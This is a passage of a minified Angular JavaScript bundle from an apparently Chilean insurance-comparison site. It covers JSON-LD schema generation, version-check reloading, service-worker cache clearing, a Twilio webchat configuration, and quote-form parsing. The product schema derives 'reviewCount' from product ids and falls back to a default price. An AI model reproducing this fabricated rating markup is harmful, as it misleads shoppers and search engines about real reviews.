F=7+P?.id||538;for(;F>1e3;)F=Math.round(F/10);v.push({"@type":"ListItem",position:I,item:{"@type":"Product",...P?.schemaUrl?{"@id":"/"!=this.schema.url[this.schema.url.length-1]&&"/"!=P.schemaUrl[0]?`${this.schema.url}/${P.schemaUrl}`:`${this.schema.url}${P.schemaUrl}`}:{},url:this.schema.url+P.newWindowUrl||"",name:P?.displayName||P?.productName||"",image:w,description:P.description||"",sku:P.productCode||"",offers:{"@type":"Offer",availability:"https://schema.org/InStock",price:("UF"===P.price?.unit?.code?Math.round(P?.price?.maxPrice*this._datosCompartidosService.getUF()):P?.price?.maxPrice)||99,priceCurrency:("UF"===P.price?.unit?.code?"CLP":P.price?.unit?.code)||""},aggregateRating:{"@type":"AggregateRating",author:{"@type":"Organization",name:this.config.author},ratingValue:Math.floor(100*j)/100,bestRating:u||10,worstRating:0,reviewCount:F}}}),I++}),v}setItemListforLandings(_){let u=[],v=0;_.forEach(P=>{v++,u.push({"@type":"Article",position:v,image:this.environment.STRAPI_BASE_URL+P?.imagen?.url,headline:P?.titulo,author:{name:"Editorial QP",type:"thing",url:this.schema.url},datePublished:P.createdAt,description:P?.metadata?.description,url:this.schema.url+this.router.url.replace("/","")+"/"+P?.url_path.match(/([^/]+$)/)[1]})}),this._metaService.setJSONLD({"@context":"https://schema.org","@type":"ItemList",itemListElement:u})}getH2Items(_){let u=[];_.forEach(I=>{if("string"==typeof I.parrafo){let P=I.parrafo.match(/<h2>.*?<\/h2>/g);P&&(P=P[0].match(/<strong>.*<\/strong>/),u.push(P[0].replace(/<\/?strong>/g,"")))}});let v=[];return u.forEach(I=>{v.push({"@type":"ListItem",name:I})}),v}faqsSchema(_){const u={"@type":"FAQPage",mainEntity:this.faqsMainEntity(_)};this._metaService.setJSONLD(u)}faqsMainEntity(_){let u=[];return _.forEach(v=>{u.push({"@type":"Question",name:v?.question,acceptedAnswer:{"@type":"Answer",text:v?.answer}})}),u}customSchema(_){_&&this._metaService.setJSONLD(_)}getFileType(_){return(_?_.split(".").slice(-1)[0]:"").trim()}getFilename(_){return _?_.replace(/.*assets\/(.*)\.[\w]{3,4}/g,"/$1"):""}setUrlImage(_){const u="."+this.getFileType(_),v=this.getFilename(_);let I;return I=v.includes("https://")?v:this.environment.CDN_BASE_URL+v+u,I}static{this.\u0275fac=function(u){return new(u||C)(f.KVO(g.Ix),f.KVO(t.R),f.KVO(r.Km),f.KVO(c.Y),f.KVO(l.Yx),f.KVO(n.E))}}static{this.\u0275prov=f.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},46878:(fe,N,o)=>{"use strict";o.d(N,{x:()=>f});var e=o(48896),M=o(94410),t=o(30707),n=o(47690),d=o(46612),l=o(44756),r=o(81406),E=o(17379),c=o(40748);let f=(()=>{class g{constructor(C,a,_,u,v,I,P){this.document=C,this.window=a,this.environment=_,this.swCacheService=u,this.http=v,this.browserStorage=P,this.RELOAD_COUNT=1,this.DO_VERSION_CHECK=!1,this.RELOAD_COUNT=this.environment.RELOAD_COUNT||this.RELOAD_COUNT,this.initService(I)}initService(C){const a=C.getTag("name=qp-version");this.lastCommit=a?.content}checkLatest(){var C=this;return(0,e.A)(function*(){const a=yield C.http.get("/api/qp-version").toPromise().catch(_=>(l.gP.ERROR("ERROR Problema recuperando version desplegada: ",_)(),{"qp-version":void 0}));return C.deployedCommit=a["qp-version"],a["qp-version"]===C.lastCommit})()}checkLatestAndReload(){var C=this;return(0,e.A)(function*(a=!0){let _=C.browserStorage.localRetrieve("qpSwReload","number")||0;C.environment.production&&_<C.RELOAD_COUNT&&C.DO_VERSION_CHECK?C.lastCommit&&!(yield C.checkLatest())?a?(l.gP.LOG("Limpiando cache de Service worker y recargando aplicacion")(),C.swCacheService.clearAllCache(!0).then(u=>{_+=1,C.browserStorage.localStore("qpSwReload",`${_}`),C.document.location.reload()},u=>l.gP.ERROR("Problemas en la limpieza de cache de Service Worker: ",u))):(l.gP.LOG("Recargando aplicacion")(),_+=1,C.browserStorage.localStore("qpSwReload",`${_}`),C.document.location.reload()):C.lastCommit?(_=0,C.browserStorage.localRemove("qpSwReload")):(l.gP.WARN("No se encontr\xf3 informaci\xf3n de versi\xf3n en la aplicaci\xf3n local.")(),C.deployedCommit?(l.gP.WARN("El servidor ha entregado informaci\xf3n de la versi\xf3n desplegada remotamente. Es necesario actualizar la aplicaci\xf3n localmente...")(),_+=1,C.browserStorage.localStore("qpSwReload",`${_}`),C.document.location.reload()):l.gP.ERROR("ERROR No hay informaci\xf3n de la versi\xf3n desplegada remotamente.")()):l.gP.LOG("La recarga de la aplicaci\xf3n se restringe al entorno de producci\xf3n.")(),_>0&&(C.browserStorage.localStore("qpSwReload",`${_}`),l.gP.WARN(`Se ha intentado recargar la aplicaci\xf3n ${_} veces.`)(),_>=C.RELOAD_COUNT&&(_=0,C.browserStorage.localRemove("qpSwReload")))}).apply(this,arguments)}static{this.\u0275fac=function(a){return new(a||g)(r.KVO(d.qQ),r.KVO(M.jf),r.KVO(t.Km),r.KVO(n._),r.KVO(E.Qq),r.KVO(c.W8),r.KVO(l.Gq))}}static{this.\u0275prov=r.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})()},47690:(fe,N,o)=>{"use strict";o.d(N,{_:()=>t});var e=o(94410),M=o(81406);let t=(()=>{class n{constructor(l){this.window=l,this.cacheName="ngsw:/:1:data:dynamic:queplan-api:cache"}clearAllCache(l=!1){return this.clearCacheByNameOrAll(this.cacheName,l)}clearCache(l){this.clearCacheByUrl(this.cacheName,l)}clearCacheByNameOrAll(l,r){return this.window.caches.keys().then(E=>Promise.all(E.filter(c=>{if(r||l===c)return!0}).map(c=>this.window.caches.delete(c).then(f=>this.logDelete(f,c),f=>console.error(`ERROR Limpiando cache ${c}`,f)))))}clearCacheByUrl(l,r){this.window.caches.open(l).then(E=>{E.keys().then(c=>{c.filter(f=>f.url.includes(r)).map(f=>E.delete(f.url).then(g=>this.logDelete(g,f),g=>console.error(`ERROR Aplicando logDelete sobre ${f}`,g)))})})}logDelete(l,r){console.log(`Eliminado de cache para ${r} =>`,l?"Satisfactorio":"Fallido")}static{this.\u0275fac=function(r){return new(r||n)(M.KVO(e.jf))}}static{this.\u0275prov=M.jDH({token:n,factory:n.\u0275fac,providedIn:"root"})}}return n})()},90044:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>f});var e=o(80078);const M="#40b4e5",t="#ffffff",n="#000000",d={MainContainer:{background:t,borderRadius:8,width:"20rem"},MainHeader:{Container:{color:t,background:M,height:"3.3rem",boxShadow:"2px 1px 2px #c3c2c2",borderBottom:`1px solid ${M}`}},PreEngagementCanvas:{Container:{marginTop:0,color:n,Input:{backgroundColor:t,borderRadius:"5px",height:"2.3rem",marginBottom:2},Label:{color:n,marginBottom:6,fontSize:12}},Form:{SubmitButton:{background:M,color:t,width:"100%",height:"2.6rem",boxShadow:"5px 3px 4px #c3c2c2",borderBottom:"4px solid #0000001a",fontSize:"1rem",borderRadius:"4px",fontFamily:"sans-serif","&:active":{opacity:.9}}}}};var l=o(31709),r=o(98067),E=o(81406),c=o(17379);let f=(()=>{class g{constructor(C,a){this.http=C,this.remoteLibraryService=a,this.baseURL="chat/getWebchatConfig",this.QPClientsBaseURL="twilio/webchat-config",this.isScriptLoaded=!1,this.amerinsBaseConfig={webchat_base_config:{context:{country:"Chile",language:"ES",friendlyName:"amerins.cl",locationOrigin:window.location.origin},integrity:"sha512-yBmOHVWuWT6HOjfgPYkFe70bboby/BTj9TGHXTlEatWnYkW5fFezXqW9ZgNtuRUqHWrzNXVsqu6cKm3Y04kHMA==",colorTheme:{overrides:d},webchatUrl:"https://assets.flex.twilio.com/releases/flex-webchat-ui/2.9.1/twilio-flex-webchat.min.js",accountSid:"AC5c1e71e7523335ffa472806206416777",flexFlowSid:"FOd772519f8947e3afe870142b9c05fce4",fileAttachment:{enabled:!0},preEngagementConfig:{fields:[{type:"InputItem",label:"\xbfCu\xe1l es tu nombre?",attributes:{name:"friendlyName",type:"text",value:"",readOnly:!1,required:!0,placeholder:"Ingresa tu nombre"}},{type:"InputItem",label:"\xbfCu\xe1l es tu correo?",attributes:{name:"email",type:"email",value:"",readOnly:!1,required:!0,placeholder:"Ingresa tu correo: Bob@gmail.com"}},{type:"",label:"",attributes:{name:"",readOnly:!1,required:!1}},{type:"InputItem",label:"\xbfCu\xe1l es tu n\xfamero de tel\xe9fono?",attributes:{name:"phoneNumber",type:"number",value:"",readOnly:!1,required:!0,placeholder:"Ingresa tu n\xfamero de tel\xe9fono"}},{label:"\xbfQu\xe9 Buscas?",type:"SelectItem",attributes:{name:"type",required:!0,readOnly:!1},options:[]}],submitLabel:"Iniciar el chat"},startEngagementOnInit:!1},webchat_values_config:{appImg:"https://cdn.amerins.com/img/logo-amerins.png",strings:{read:"Le\xeddo",today:"HOY",yesterday:"AYER",welcomeMessage:"Hola Bienvenido a ${friendlyName}, escr\xedbenos tu pregunta y te responder\xe1 un ejecutivo.",inputPlaceHolder:"Escribe tu mensaje...",sendMessageTooltip:"Enviar mensaje",messageCanvasTrayButton:"Iniciar un nuevo Chat",messageCanvasTrayContent:["Gracias por comunicarte","con","Si tiene m\xe1s preguntas, puedes comunicarte nuevamente con nosotros."],fieldValidationInvalidEmail:"Por favor, ingrese su direcci\xf3n de correo electr\xf3nico v\xe1lido",fieldValidationRequiredField:"campo requerido",messagingCanvasPredefinedMessage:!1},entryPoint:{tagline:"Chatea con nosotros",hideTaglineWhenExpanded:!0},mainHeader:{imageUrl:"https://cdn.queplan.cl/shared/images/home/icon-webChat.png",showImage:!0,titleText:"\xa1Chatea con nosotros!"},mainContainer:{startEngagementOnInit:!0}}}}availableAndBusinessHours(){return this.http.get("api/chat/available",{context:(0,r.aq)(!0)})}getWebchatConfig(C){return this.http.get(`api/${l.$Xz[C]?this.QPClientsBaseURL:this.baseURL}/${C=`${C}-${this.language}`}`,{context:(0,r.aq)(!0)})}loadConfig(C){switch(C){case"amerinsCL":this.amerinsBaseConfig.webchat_base_config.context.friendlyName="amerins.cl",this.amerinsBaseConfig.webchat_base_config.context.country="chile",this.amerinsBaseConfig.webchat_values_config.appImg="https://cdn.amerins.com/img/logo-amerins.png",this.amerinsBaseConfig.webchat_base_config.preEngagementConfig.fields[4].options=[{value:"dentalesAmeCL",label:"Seguros Dentales",selected:!0},{value:"mascotasAmeCL",label:"Seguros para Mascotas",selected:!1},{value:"complementariosAmeCL",label:"Seguros Complementarios",selected:!1},{value:"catastroficosAmeCL",label:"Seguros Catastr\xf3ficos",selected:!1}],this.amerinsBaseConfig.webchat_base_config.preEngagementConfig.fields.push({label:"\xbfCon qu\xe9 \xe1rea deseas comunicarte?",type:"SelectItem",attributes:{name:"selectVentaPostVentaAmeCL",required:!1,readOnly:!1},options:[{value:"ventaIndividualAmerinsCL",label:"Ventas",selected:!0},{value:"ventaColectivoAmerinsCL",label:"Venta Empresas",selected:!1},{value:"postVentaIndividualAmerinsCL",label:"Post-Venta Personas",selected:!1},{value:"postVentaColectivoAmerinsCL",label:"Post-Venta Empresas",selected:!1}]});break;case"amerinsPE":this.amerinsBaseConfig.webchat_base_config.context.friendlyName="amerins.pe",this.amerinsBaseConfig.webchat_base_config.context.country="peru",this.amerinsBaseConfig.webchat_values_config.appImg="https://cdn.amerins.com/img/logo-amerins.png",this.amerinsBaseConfig.webchat_base_config.preEngagementConfig.fields[4].options=[{value:"dentalesAmeCL",label:"Seguros Dentales",selected:!0},{value:"planesSaludAmePE",label:"Seguros de Salud",selected:!1}],this.amerinsBaseConfig.webchat_base_config.preEngagementConfig.fields.push({label:"\xbfCon qu\xe9 \xe1rea deseas comunicarte?",type:"SelectItem",attributes:{name:"selectVentaPostVentaAmePE",required:!1,readOnly:!1},options:[{value:"ventaAmerinsPE",label:"Ventas",selected:!0},{value:"postVentaAmerinsPE",label:"Post-Venta",selected:!1}]})}}checkFriendlyName(){return this.client?.fullName?Twilio.FlexWebChat.MessagingCanvas.defaultProps.memberDisplayOptions={yourDefaultName:this.client?.fullName||"Tu",yourFriendlyNameOverride:!1}:null}changeValuesOfFlexChat(C){const a=Twilio.FlexWebChat,_=C.strings,{imageUrl:u,showImage:v,titleText:I}=this.webChatValues.mainHeader,{tagline:P,hideTagLineWhenExpanded:w}=this.webChatValues.entryPoint,{inputPlaceHolder:j,sendMessageTooltip:F,today:G,read:L,yesterday:oe,fieldValidationRequiredField:re,fieldValidationInvalidEmail:W,messageCanvasTrayButton:X,messageCanvasTrayContent:ge,welcomeMessage:xe}=this.webChatValues.strings;this.checkFriendlyName(),a.MainHeader.defaultProps.showImage=v??!0,a.MainHeader.defaultProps.closeCallback=this.restartChat(),a.MainHeader.defaultProps.titleText=I,a.MainHeader.defaultProps.imageUrl=u,a.MainContainer.defaultProps.startEngagementOnInit=this.webChatValues.mainContainer.startEngagementOnInit??!1,a.MessagingCanvas.defaultProps.predefinedMessage=!1,a.EntryPoint.defaultProps.tagline=P,a.EntryPoint.defaultProps.hideTaglineWhenExpanded=w??!0,_.InputPlaceHolder=j,_.SendMessageTooltip=F,_.Today=G,_.Read=L,_.Yesterday=oe,_.FieldValidationRequiredField=re,_.FieldValidationInvalidEmail=W,_.MessageCanvasTrayButton=X,_.MessageCanvasTrayContent=`<h6>${ge[0]}</h6>\n      <h6>${ge[1]}</h6>\n      <img src=${this.webChatValues.appImg} style='width: 70% !important;'>\n      <p>${ge[2]}</p>`,_.WelcomeMessage=xe.replace("${friendlyName}",this.webChatBaseConfig.context.friendlyName)}setQPClientsValues(){let C=this.webChatBaseConfig.preEngagementConfig.fields[0].label.replace("${this.client.fullName}",this.client?.fullName||"");this.webChatBaseConfig.preEngagementConfig.fields[0].label=C,this.webChatBaseConfig.colorTheme.overrides.PreEngagementCanvas.Container.Label.fontSize="1rem",this.webChatBaseConfig.colorTheme.overrides.PreEngagementCanvas.Container.Input.display="none",this.webChatBaseConfig.preEngagementConfig.fields[0].attributes.value=this.client?.fullName||this.client?.businessName||"cliente de autogesti\xf3n",this.webChatBaseConfig.preEngagementConfig.fields[1].attributes.value=this.client?.phone||"",this.webChatBaseConfig.preEngagementConfig.fields[2].attributes.value=this.client?.email||""}loadScript(C,a=!1){if(!this.isScriptLoaded)try{this.remoteLibraryService.loadScript(this.webChatBaseConfig.webchatUrl,!0,this.webChatBaseConfig.integrity).subscribe(v=>{this.isScriptLoaded=!0,this.webChatBaseConfig.accountSid="AC5c1e71e7523335ffa472806206416777",this.webChatBaseConfig.colorTheme.overrides=d,this.webChatBaseConfig.context.locationOrigin=window.location.origin,a&&(this.webChatBaseConfig.preEngagementConfig.footerLabel=""),l.$Xz[C]&&this.setQPClientsValues();const I=this.webChatBaseConfig;Twilio?Twilio?.FlexWebChat?.createWebChat(I).then(P=>{this.webChat=P;const{manager:w}=P;Twilio.FlexWebChat.Actions.on("afterStartEngagement",j=>{const{question:F}=j.formData;if(!F)return;const{channelSid:G}=w.store.getState().flex.session;this.channelSid=G,w.chatClient.getChannelBySid(G).then(L=>L.sendMessage(F)).catch(L=>console.error("Ha ocurrido un error, no se ha podido enviar la pregunta inicial",L))}),this.changeValuesOfFlexChat(w),this.changeSelector(),w.store.getState().flex.session.isEntryPointExpanded&&Twilio.FlexWebChat.Actions.invokeAction("ToggleChatVisibility"),P.init()}).catch(P=>console.error("No se pudo iniciar el Chat",P)):console.error("No se pudo iniciar el Chat. Objeto Twilio no definido.")})}catch(_){console.error("No se pudo iniciar el chat",_)}}checkAppToInit(C,a){l.$Xz[C]||l.TRS[C]?this.loadScript(C,a):this.availableAndBusinessHours().subscribe({next:_=>{_?.data?.active&&this.loadScript(C,a)},error:_=>console.error("Error chequeando la app para abrir el webChat:",_)})}changeSelector(){let a=window.location.pathname;(this.webChatBaseConfig?.preEngagementConfig.fields||[]).map((_,u)=>{"SelectItem"===_.type&&(this.webChatBaseConfig.preEngagementConfig.fields[u].options.map((v,I)=>{v.selected&&(this.webChatBaseConfig.preEngagementConfig.fields[u].options[I].selected=!1)}),l.q7X[a]?this.webChatBaseConfig.preEngagementConfig.fields[u].options[l.q7X[a]].selected=!0:this.webChatBaseConfig.preEngagementConfig.fields[u].options[0].selected=!0)})}initChat(C,a,_=!1){this.client=a;let u=window.location.pathname.slice(0,3).replace(/\//g,"").toUpperCase();this.language="ES"!==u&&"EN"!==u&&"PT"!==u||!u?"ES":u,l.TRS[C]?(this.webChatBaseConfig=this.amerinsBaseConfig.webchat_base_config,this.webChatValues=this.amerinsBaseConfig.webchat_values_config,this.loadConfig(C),this.checkAppToInit(C,_)):this.getWebchatConfig(C).subscribe({next:v=>{let I=l.$Xz[C]?"payload":"data";this.webChatBaseConfig=v[I].data.baseConfig,this.webChatValues=v[I].data.valuesConfig,this.checkAppToInit(C,_)},error:v=>console.error("Error obteniendo la configuraci\xf3n del chat:",v)})}openChat(){Twilio.FlexWebChat.Actions.invokeAction("ToggleChatVisibility")}restartChat(){Twilio.FlexWebChat.Actions.invokeAction("MinimizeChat"),Twilio.FlexWebChat.Actions.invokeAction("RestartEngagement")}toggleWebChatVisibility(C){const a=document.getElementById("twilio-customer-frame");a&&(a.style.display=C||("block"===a.style.display?"none":"block"))}closeChat(){try{if(this.isScriptLoaded){const{manager:C}=this.webChat,{channelSid:a}=C?.store?.getState()?.flex?.session;a&&C.chatClient.getChannelBySid(a).then(u=>{u.sendMessage("EL CLIENTE HA CERRADO EL LA PESTA\xd1A!"),Twilio.FlexWebChat.Actions.invokeAction("RestartEngagement")});const _=document.getElementById("twilio-customer-frame");_&&(_.style.display="none")}}catch(C){console.log("Error al cerrar el webChat:",C)}}static{this.\u0275fac=function(a){return new(a||g)(E.KVO(c.Qq),E.KVO(e.$))}}static{this.\u0275prov=E.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})()},39455:(fe,N,o)=>{"use strict";o.d(N,{H:()=>c}),o(31709);var M=o(98274),t=o(81406);let n=(()=>{class f{constructor(){this.onDestroy$=new M.B}initData(){return console.log("DefaultDynamicFormValidationFront.initData"),Promise.resolve(!0)}onDestroy(){this.onDestroy$.next(),this.onDestroy$.complete()}postSubmit(b,C,a,..._){throw new Error("Method not implemented.")}processPostRender(...b){throw new Error("Method not implemented.")}afterPatch(...b){throw new Error("Method not implemented.")}static{this.\u0275fac=function(C){return new(C||f)}}static{this.\u0275prov=t.jDH({token:f,factory:f.\u0275fac,providedIn:"root"})}}return f})();var d=o(42868),l=o(27415),r=o(83680),E=o(17456);const c={chile:d.l,colombia:l.y,peru:E.D,internacional:r.R,defaultDynamicForm:n}},42868:(fe,N,o)=>{"use strict";o.d(N,{l:()=>C});var e=o(31709),M=o(98274),t=o(89341),n=o(41323),d=o(92028),l=o(35568),r=o(53176),E=o(44756),c=o(75716),f=o(81406),g=o(70736),b=o(10119);let C=(()=>{class a{constructor(u,v,I,P){this._datosCompartidosService=u,this.formBuilder=v,this._prestadoresService=I,this.angulartics2=P,this.onDestroy$=new M.B,this.cantidadCargas=0}destroy(){this.onDestroy$.next(),this.onDestroy$.complete()}initData(){return this._datosCompartidosService.openModal(!0),new Promise(u=>{this._datosCompartidosService.getRegiones().subscribe(v=>{this.regiones=v.data,u()})})}getRegions(){let u=[];return(0,t.H)(this.regiones).pipe((0,n.T)(v=>({label:`${v.abbreviation} ${v.stateName}`,value:`${v?.stateCode}`})),(0,d.$)()).subscribe(v=>u=v),u}postSubmit(u,v){const I=this._datosCompartidosService.getRegion();this._datosCompartidosService.generarPerfil(u,v),u.region?u.region?.stateCode!==I&&this._prestadoresService.getAllPrestadores():null===u.region&&null!==I&&this._prestadoresService.getAllPrestadores(),u.ingresodatos&&this.angulartics2.eventTrack.next({properties:{event:"ingresaPerfil",gtmCustom:{ecommerce:{}}}})}obtenerPerfil(u){let v;this.datosGuardados=this._datosCompartidosService.getDatos(u);const I=this.datosGuardados.ingresodatos&&this.datosGuardados.region&&this.regiones.find(P=>P?.stateCode===this.datosGuardados.region?.stateCode);switch(u){case"SEGURO COLECTIVO":v={colectivos:this.datosGuardados?.colectivo};break;case"SEGURO DE GUARDIA":v={cantidadGuardias:this.datosGuardados?.guardias?.cantidadGuardias};break;case"SEGURO_MASCOTAS":const P=I?.stateCode;let w=[],j={};this.datosGuardados?.cargas&&this.datosGuardados?.cargas?.length>0&&(j={mascota_edad:this.datosGuardados.cargas[0].edad,mascota_raza:this.datosGuardados.cargas[0].raza,mascota_tipo:this.datosGuardados.cargas[0].especie},this.datosGuardados?.cargas?.length>1&&(w=this.datosGuardados?.cargas?.slice(1).map(G=>({mascota_edad:G.edad,mascota_raza:G.raza,mascota_tipo:G.especie})))),v={region:P,mascota:j,cargas:w};break;default:let F;this.ageIsValid=this.validationScript?.validationFunctions?.checkValidAges?.(this.datosGuardados.cotizante),this.ageIsValid=!!this.ageIsValid&&this.validationScript?.validationFunctions?.checkValidAges(this.datosGuardados.cargas),F=this.datosGuardados.ingresodatos?this.datosGuardados.cotizante:[{sexo:"",ingreso:"",edad:""}],this.formularioPerfil=this.formBuilder.group({cotizante:this.formBuilder.array([this.crearCotizante("Masculino")]),cargas:this.formBuilder.array([]),enPareja:this.datosGuardados.enPareja,region:I,ingresodatos:this.datosGuardados.ingresodatos,referido:this.datosGuardados.referido}),this.formularioPerfil.patchValue({cotizante:F,cargas:this.datosGuardados.cargas}),this.cotizante=this.formularioPerfil.get("cotizante"),this.cargas=this.formularioPerfil.get("cargas"),2===this.datosGuardados.cotizante?.length&&this.cotizante.push(this.formBuilder.group(this.datosGuardados.cotizante[1]));for(const G of this.datosGuardados?.cargas)this.cargas.push(this.formBuilder.group(G));this.formularioPerfil.get("enPareja").valueChanges.subscribe(G=>{!0===G?this.addPareja():this.removePareja()}),v=this.parseToNewModel(this.formularioPerfil.value)}return v}tratarCotizante(u,v){return{sexo:u[v][v.concat("_sexo")],edad:parseInt(u[v][v.concat("_edad")],10)||"",ingreso:u[v][v.concat("_ingreso")]||0}}tratarCargasMascotas(u){let v=[],I=u?.cargas?u.cargas:u.mascota;for(const P of I)v.push({raza:P.mascota_raza,especie:P.mascota_tipo,edad:parseInt(P.mascota_edad,10),parentesco:"Mascota"});return v}tratarCargas(u,v=!0){let I=[];if(v)for(const P of u)I.push({sexo:P.cargas_sexo,edad:parseInt(P.cargas_edad,10),parentesco:"Hijo/Hija"});else for(const P of u)I.push({cargas_sexo:P.sexo,cargas_edad:parseInt(P.edad,10),parentesco:"Hijo/Hija"});return I}verificarPareja(u){return"true"!==u.enPareja}parseToNewModel(u){let v={enPareja:u.enPareja,cargas:this.tratarCargas(u.cargas,!1),cotizante:{cotizante_sexo:u.cotizante[0].sexo,cotizante_edad:u.cotizante[0].edad,cotizante_ingreso:u.cotizante[0].ingreso},region:u.region?.stateCode};return u.enPareja&&Object.assign(v,{pareja:{pareja_sexo:u.cotizante[1].sexo,pareja_edad:u.cotizante[1].edad,pareja_ingreso:u.cotizante[1].ingreso}}),v}parsePerfil(u,v){let I=new e.ed;switch(I.region=this.regiones.find(u?.region?.code?P=>P?.stateCode===u.region?.code?.toString():P=>P?.stateCode===u.region),I.cotizante=[],v){case"SEGURO COLECTIVO":I={ingresodatos:u.ingresodatos,colectivo:{cantidadempleados:parseInt((u.cantidadempleados+"").replace(/[.]/g,""),10)}};break;case"SEGURO DE GUARDIA":I={ingresodatos:u.ingresodatos,guardias:{cantidadGuardias:parseInt((u.cantidadGuardias+"").replace(/[.]/g,""),10)}};break;case"SEGURO_MASCOTAS":I.enPareja=!1,I.cargas=this.tratarCargasMascotas(u),I.ingresodatos=!!I.cargas?.length;break;default:I.enPareja=!0===u.enPareja,I.cotizante.push(this.tratarCotizante(u,"cotizante")),I.enPareja&&I.cotizante.push(this.tratarCotizante(u,"pareja")),I.cargas=this.tratarCargas(u.cargas)}return I}cambio(u){u.formControl.valueChanges.pipe((0,l.Q)(this.onDestroy$),(0,r.M)(v=>{this.verificarPareja(v)})).subscribe()}ingresaSueldo(u){u.formControl.valueChanges.pipe((0,l.Q)(this.onDestroy$),(0,r.M)(v=>{this._datosCompartidosService.changeSueldo(v)})).subscribe()}crearCotizante(u){return this.formBuilder.group({sexo:u,ingreso:"",edad:null})}addPareja(){this.cotizante.length<=1&&this.cotizante.push(this.crearCotizante("Femenino"))}removePareja(){this.cotizante.removeAt(1)}static{this.\u0275fac=function(v){return new(v||a)(f.KVO(E.YW),f.KVO(g.ze),f.KVO(c.K),f.KVO(b.il))}}static{this.\u0275prov=f.jDH({token:a,factory:a.\u0275fac})}}return a})()},27415:(fe,N,o)=>{"use strict";o.d(N,{y:()=>g});var e=o(44756),M=o(31709),t=o(98274),n=o(67389),d=o(89341),l=o(41323),r=o(92028),E=o(82820),c=o(78561),f=o(81406);let g=(()=>{class b{constructor(a,_){this._datosCompartidosService=a,this._organizationService=_,this.onDestroy$=new t.B}destroy(){this.onDestroy$.next(),this.onDestroy$.complete()}initData(){return new Promise(a=>{const _=[this._datosCompartidosService.getRegiones(),this._organizationService.getOrganizationByType(E.L.EPS)];(0,n.p)(_).subscribe(u=>{this.departamentos=u[0].data.map(v=>({stateCode:Number(v.stateCode),stateName:v.stateName})),this.eps=u[1].map(v=>({organizationCode:v.organizationCode,name:v.displayName})),a()})})}getEPS(){let a=[];return(0,d.H)(this.eps).pipe((0,l.T)(_=>({label:`${_.name}`,value:`${_?.organizationCode}`})),(0,r.$)()).subscribe(_=>a=_),a=[...a,{label:"No tengo",value:"notengo"},{label:"Otra",value:"otra"}],a}getRegions(){let a=[];return(0,d.H)(this.departamentos).pipe((0,l.T)(_=>({label:`${_.stateName}`,value:`${_?.stateCode}`})),(0,r.$)()).subscribe(_=>a=_),a}postSubmit(a,_){this._datosCompartidosService.generarPerfil(a,_)}parsePerfil(a,_){let u;switch(_?.toLowerCase()){case"colectivo":u={ingresodatos:a.ingresodatos,region:this.departamentos.find(a?.departamento?.code?v=>v?.stateCode===a?.departamento?.code:v=>v?.stateCode?.toString()===a?.departamento),colectivo:{cantidadempleados:parseInt((a.cantidadempleados+"").replace(/[.]/g,""),10)}};break;case"seguro_mascota":u={enPareja:!1,region:this.departamentos.find(a?.departamento?.code?v=>v?.stateCode===a?.departamento?.code:v=>v?.stateCode?.toString()===a?.departamento),cargas:this.tratarCargasMascotas(a),cotizante:[]};break;default:u=new M.ed,u.cotizante=[],u.cotizante.push(this.tratarCotizante(a,"titular")),u.cargas=this.tratarCargas(a.cargas),u.region=this.departamentos.find(a?.departamento?.code?v=>v?.stateCode===a?.departamento?.code:v=>v?.stateCode?.toString()===a?.departamento)}return u}tratarCargasMascotas(a){let _=[],u=a?.cargas?a.cargas:a.mascota;for(const v of u)_.push({raza:v.mascota_raza,especie:v.mascota_tipo,edad:parseInt(v.mascota_edad,10),parentesco:"Mascota"});return _}tratarCotizante(a,_){return{sexo:a[_].sexoTitular,edad:a[_].edadTitular?parseInt(a[_].edadTitular,10):"",maternidad:a[_].maternidad||!1,eps_actual:a[_].epsActual?.code||a[_].epsActual}}tratarCargas(a,_=!0){let u=[];if(_)for(const v of a)u.push({sexo:v.sexoCarga,edad:parseInt(v.edadCarga,10),parentesco:v.parentescoCarga});else for(const v of a)u.push({sexoCarga:v.sexo,edadCarga:parseInt(v.edad,10),parentescoCarga:v.parentesco});return u}parseToNewModel(a,_){let u;const v=this.datosGuardados.ingresodatos&&this.datosGuardados.region&&this.departamentos.find(I=>I?.stateCode===this.datosGuardados.region?.stateCode);switch(_?.toLowerCase()){case"seguro_mascota":let I=[],P={};this.datosGuardados?.cargas&&this.datosGuardados?.cargas?.length>0&&(P={mascota_edad:this.datosGuardados.cargas[0].edad,mascota_raza:this.datosGuardados.cargas[0].raza,mascota_tipo:this.datosGuardados.cargas[0].especie},this.datosGuardados?.cargas?.length>1&&(I=this.datosGuardados?.cargas?.slice(1).map(w=>({mascota_edad:w.edad,mascota_raza:w.raza,mascota_tipo:w.especie})))),u={departamento:v,mascota:P,cargas:I};break;case"colectivo":u={departamento:a?.region?.stateCode?.toString(),cantidadempleados:a?.colectivo?.cantidadempleados};break;default:u={cargas:this.tratarCargas(a?.cargas,!1),titular:a?.ingresodatos?{sexoTitular:a?.cotizante[0].sexo,edadTitular:a?.cotizante[0].edad?parseInt(a?.cotizante[0].edad,10):"",maternidad:a?.cotizante[0].maternidad,epsActual:a?.cotizante[0].eps_actual}:{},departamento:a?.region?.stateCode.toString()}}return u}obtenerPerfil(a){return this.datosGuardados=this._datosCompartidosService.getDatos(),this.datosGuardados?this.parseToNewModel(this.datosGuardados,a):null}static{this.\u0275fac=function(_){return new(_||b)(f.KVO(e.YW),f.KVO(c.P))}}static{this.\u0275prov=f.jDH({token:b,factory:b.\u0275fac})}}return b})()},83680:(fe,N,o)=>{"use strict";o.d(N,{R:()=>E});var e=o(98274),M=o(89341),t=o(41323),n=o(92028),d=o(31709),l=o(92018),r=o(81406);let E=(()=>{class c{constructor(g){this._datosCompartidosService=g,this.onDestroy$=new e.B}destroy(){this.onDestroy$.next(),this.onDestroy$.complete()}initData(){return this._datosCompartidosService.openModal(!0),new Promise(g=>{this._datosCompartidosService.getCountries().subscribe(b=>{this.countries=b.data,g()})})}getCountries(){let g=[];return(0,M.H)(this.countries).pipe((0,t.T)(b=>({label:b.name,value:b?.code})),(0,n.$)()).subscribe(b=>g=b),g}getNationality(){let 